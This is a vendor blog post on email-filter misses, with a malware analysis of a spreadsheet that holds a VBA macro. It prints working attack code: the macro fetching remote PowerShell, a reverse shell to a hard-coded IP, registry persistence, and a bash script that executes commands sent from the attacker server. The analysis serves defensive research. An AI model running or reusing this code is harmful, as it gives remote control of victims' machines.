Overview
How effective is your email security stack against the constantly shifting threat landscape? To best answer this question, you must continuously measure and validate the efficacy of your defenses against the latest threats facing the users your organization defends.
History
InQuest came to fruition in 2013 as a network sensor platform built by SOC analysts at the Pentagon who were looking to close the end-user security gap left behind by other best-of-breed solutions. Our focus started on the threat sequence to prevent email and web-borne threats from reaching enterprise users, ultimately preventing attackers from gaining an inside foothold.
In 2021, as we looked to expand our purview to the cloud, we went back to our roots and asked ourselves, “Where’s the new gap?” Thus an experiment was born The Trystero Project.
The process for this effort is simple and straightforward:
- We harvest real-world malware from the wild and loop it through the two most popular cloud email providers, Google and Microsoft. We do this with various levels of security enabled or disabled that each provider has available by default.
- We then monitor which of those samples makes it through the security gauntlets the providers have created.
- The samples that do make it into our instrumented mailboxes are then captured and analyzed, with results being stored and shared publicly with the world.
Generally, there is a 10-20% miss rate for Google and a 5-10% miss rate for Microsoft (with the highest level of protection enabled.) This is a measurable gap that we’ve been tracking for years and results in a back-and-forth battle between the two providers. If you’re curious to track this ongoing competition, subscribe to our newsletter, which covers industry news and tools as well as a monthly performance recap of Google and Microsoft:

In April alone, we harvested 444 samples capable of bypassing either Microsoft or Google. Of those, Microsoft missed 182 (41%) and Google missed 212 (48%). These real-world samples require additional security measures to ensure they cannot reach your user’s inbox.

This methodology not only produces insight into the ongoing efficacy of these default security stacks, but it also gives us a good idea of the relationship that the threat actors have as they find and deploy evasions or bypasses for detection. We offer this as a complimentary service which we call our Email Attack Simulation (EAS). EAS can identify the gaps in your email security stack to help fortify your defenses. When coupled with follow-up testing, this capability can trace and highlight voids across your major vulnerability vectors of email to an endpoint.
Curious about how your email provider performs? Try the Email Attack Simulation for yourself. Free for the first 30 days, simply create an email address with a forwarding rule and we will:
1. Show you the real-world threats that can reach user inboxes
2. Point you to the industry blogs that cover the threats you missed 3. Recommend the endpoint products to close that gap
Nothing to install. No permissions to grant. No privacy or GDPR concerns.
Sample Highlight

Let’s take a look at an interesting sample that flowed through our Email Attack Simulator on May 25th. A Microsoft Office Spreadsheet containing coercive instructions designed to entice the target user into activating the embedded VBA macro. Sometimes these instructions are embedded within images, other times, like here, it’s written out plainly:

Both InQuest heuristics and machine learning models detected this sample as malicious with high confidence:


So did a large number of AV vendors, 19 of them on the initial scan on May 25th and 33 on the second scan on May 26th.
It’s quite typical for sample detection to improve over time as there is heavy sharing among the community.
The intent of the VBA macro is rather blatant, a partially obfuscated call to a remote Powershell script hosted on Microsoft-owned Github:
Sub Workbook_Open()
Set WshShell = CreateObject("WScript.Shell")
Dim x As String
x = "powershell.exe -WindowStyle hidden -noprofile (power''sh''ell.ex''e {$d = ((Invok''e-Web''Requ''est https://raw.githubusercontent.com/azdakc/gasd/main/jdsin.txt).Content); power''she''ll''.ex''e -execu''tionpol''icy bypa''ss -ec $d})"
Set WshShellExec = WshShell.Exec(x)
MsgBox("This File is not compatible with this computer architecture x64. Please contact the owner of this File")

End SubWe can see this IOC is automatically extracted via InQuest Deep File Inspection (DFI), directly on the InQuest Labs site above:

The hosting Github account and repository were both created on May 22nd:
After decoding and deobfuscating jdsin.txt, we see the following two script bodies. This script establishes a TCP connection to the IP address 149.100.157[.]219 on port 4443. It reads commands sent over the network and executes them using Invoke-Expression (iex). The output of the executed commands is sent back over the network. Finally, the TCP connection is closed. The code is set to run in a hidden window using -WindowStyle hidden.
Start-Process $PSHOME\powershell.exe -ArgumentList {
$tcpClient = New-Object System.Net.Sockets.TCPClient('149.100.157.219', 4443)
$stream = $tcpClient.GetStream()
[byte[]]$bytes = 0..65535 | ForEach-Object { 0 }
while (($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
$receivedData = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i)
$output = (iex $receivedData 2>&1 | Out-String)
$prompt = $output + 'PS ' + (pwd).Path + '> '
$encodedPrompt = ([text.encoding]::ASCII).GetBytes($prompt)
$stream.Write($encodedPrompt, 0, $encodedPrompt.Length)
$stream.Flush()
}
$tcpClient.Close()
} -WindowStyle hiddenTo complete the task, the system will retrieve a PowerShell script called hopper.ps1 from the designated URL (https://raw.githubusercontent.com/azdakc/gasd/main/hopper[.]ps1) and store it as Sys.ps1 in the user’s local AppData directory. Subsequently, it will run the downloaded script using powershell.exe, employing the -WindowStyle hidden -NoProfile -ExecutionPolicy Bypass -File parameters.
powershell.exe {
$path = 'C:\Users\' + $env:UserName + '\AppData\Local'
$name = "Sys.ps1"
$outputFile = $path + "\" + $name
Invoke-WebRequest "https://raw.githubusercontent.com/azdakc/gasd/main/hopper.ps1" -OutFile $outputFile
powershell.exe -WindowStyle hidden -NoProfile -ExecutionPolicy Bypass -File $outputFile
} -WindowStyle hiddenThe second Powershell script seen here is the third stage of the malware payload:
From there, the next stage received via raw socket reading off the IP address 149.100.167[.]219 on port 4443.
Here is the decoded and deobfuscated script that was downloaded from hopper.ps1, but saved on the system as sys.ps1.
Start-Process $PSHOME\powershell.exe -ArgumentList {
$tcpClient = New-Object System.Net.Sockets.TCPClient('149.100.157.219', 4443)
$stream = $tcpClient.GetStream()
[byte[]]$bytes = 0..65535|%{0}
while (($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
$receivedData = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i)
$output = (iex $receivedData 2>&1 | Out-String)
$prompt = $output + 'PS ' + (pwd).Path + '> '
$encodedPrompt = ([text.encoding]::ASCII).GetBytes($prompt)
$stream.Write($encodedPrompt, 0, $encodedPrompt.Length)
$stream.Flush()
}
$tcpClient.Close()
} -WindowStyle hidden
powershell.exe {
$appDataFolder = 'C:\Users\' + $env:UserName + '\AppData\Local'
$command = 'powershell.exe -windowstyle hidden -noprofile -executionpolicy bypass -file ' + $appDataFolder + '\Sys.ps1'
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v SystemServices /t REG_SZ /d $command /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v SystemServices /t REG_SZ /d $command /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices" /v SystemServices /t REG_SZ /d $command /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce" /v SystemServices /t REG_SZ /d $command /f
} -WindowStyle hiddenAchieving persistence is a critical objective for malware authors seeking to maintain their malicious activities on compromised systems. In a recent analysis, a PowerShell script was discovered that employed modifications to specific registry keys to establish persistence. The script added values to keys such as “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run” and “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce.” By appending the command “powershell.exe powershell.exe -windowstyle hidden -noprofile -executionpolicy bypass -file $sdfsf5465ewiuvxnsfk\Sys.ps1” to these registry keys, the malware ensured that the malicious script would automatically execute during user login or when certain system events occurred. This persistence mechanism allowed the script to evade detection and maintain its presence on the compromised system, emphasizing the importance of robust security measures to detect and prevent such unauthorized modifications to the Windows Registry.
The final question relates to the commands sent by the remote server and the potential payload being delivered to our victim. To investigate the behavior here, the following script will interrogate that server and record the commands that have been sent.
#!/bin/bash
exec 3<>/dev/tcp/149.100.157.219/4443
log_file="$HOME/command_log.txt"
while IFS= read -r -u 3 cmd; do
echo "$cmd" >> "$log_file"
result=$(eval "$cmd" 2>&1)
prompt="$result"$(pwd)" > "
echo -n "$prompt" >&3
done
exec 3>&-
echo "Command log saved to: $log_file"After multiple iterations, the only commands received appeared to be enumeration type commands.
$ tail -f command_log.txt
whoami
echo “$(hostname)“
echo 0bf97027b0bb4e278dea970aa24d9570
At this point, speculation eludes to the ability for an attacker to specify a payload or specific actions to a host of given interest. Perhaps a replacement with:
eval “$(echo ‘dGVsbmV0IHRvd2VsLmJsaW5rZW5saWdodHMubmw=’ | base64 -d)”
IOCs
hxxps://raw.githubusercontent.com/azdakc/gasd/main/jdsin[.]txt
hxxps://raw.githubusercontent.com/azdakc/gasd/main/hopper[.]ps1
149.100.157[.]219The InQuest email attack simulation is a free service provided by InQuest, a cybersecurity company. This service can benefit an organization by highlighting the risks associated with email security controls in several ways:
- Realistic Simulation: The email attack simulation by InQuest mimics real-world email threats, such as phishing emails, malicious attachments, and URL-based attacks. By exposing users to these simulated attacks, organizations can assess their email security controls’ effectiveness in detecting and mitigating such threats.
- Employee Awareness and Training: The simulation helps raise awareness among employees about the various email-based attack techniques used by cybercriminals. It serves as a training tool to educate employees about the risks associated with opening suspicious emails, clicking on malicious links, or downloading malicious attachments. By experiencing these simulations firsthand, employees can become more vigilant and better equipped to recognize and respond to actual email threats.
- Identifying Vulnerabilities: The email attack simulation can help organizations identify vulnerabilities and weaknesses in their email security infrastructure. It allows them to evaluate the effectiveness of their existing email security controls, such as spam filters, antivirus software, and intrusion detection systems. By simulating attacks, organizations can discover potential gaps in their defenses and take appropriate measures to strengthen their security posture.
- Testing Incident Response Capabilities: The simulation also provides an opportunity to test an organization’s incident response capabilities. It allows security teams to assess how well they can detect, investigate, and respond to simulated email attacks. By conducting these simulations, organizations can identify areas for improvement in their incident response procedures and refine their processes accordingly.
- Risk Prioritization and Mitigation: The insights gained from the email attack simulation can help organizations prioritize their security investments and allocate resources more effectively. By understanding the specific types of email attacks that pose the greatest risk to their environment, organizations can focus on implementing appropriate security controls, such as advanced threat protection solutions or user awareness programs, to mitigate those risks.
Overall, the InQuest email attack simulation provides a valuable opportunity for organizations to proactively assess their email security controls, enhance employee awareness, identify vulnerabilities, and improve incident response capabilities. By taking advantage of this free service, organizations can strengthen their email security posture and reduce the likelihood of falling victim to real-world email-based threats.
See How You Stack Up
If you’d like to get an idea of how your defenses stack up to real-world malware, sign up or get in touch and we’ll run a 30-day complimentary Email Attack Simulation (EAS) for your organization.

